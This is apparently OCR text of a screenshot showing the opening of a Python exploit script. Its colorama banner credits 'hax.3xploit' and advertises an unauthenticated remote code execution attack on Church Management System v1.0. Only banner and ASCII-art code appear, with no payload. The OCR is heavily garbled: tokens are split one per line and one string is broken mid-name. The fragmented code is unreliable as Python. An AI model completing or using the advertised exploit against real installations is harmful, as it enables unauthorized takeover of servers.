
header 
=
 Style
.
BRIGHT
+
Fore
.
RED
+
'              
'
+
Fore
.
RED
+
' Abdullah 
'
+
Fore
.
RED
+
'"'
+
Fore
.
RED
+
'hax.3xploit'
+
Fore
.
R
Khawaja\n'
+
Style
.
RESET_ALL

print
(
Style
.
BRIGHT
+
"               
Church Management System v1.0"
)
print
(
Style
.
BRIGHT
+
"            
Unauthenticated Remote Code 
Execution"
+
Style
.
RESET_ALL
)
print
(
header
)
print
(
r
"""

.----------. 

.-''-.         /          /  
